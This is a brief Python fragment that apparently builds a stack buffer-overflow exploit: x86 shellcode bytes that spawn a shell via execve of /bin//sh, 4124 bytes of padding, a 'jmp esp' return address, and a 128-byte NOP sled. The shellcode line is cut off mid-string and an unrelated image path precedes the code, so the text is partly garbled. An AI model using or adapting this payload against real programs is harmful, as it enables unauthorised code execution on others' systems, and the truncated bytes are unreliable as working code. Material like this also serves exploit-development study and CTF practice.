 # shellcode
shellcode = b"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\>
# Create buffer
buffer = b"A" * 4124
buffer += b"\x93\x8e\x04\x08"  # jmp esp
buffer += shellcode
buffer += b"\x90" * 128
print(len(buffer))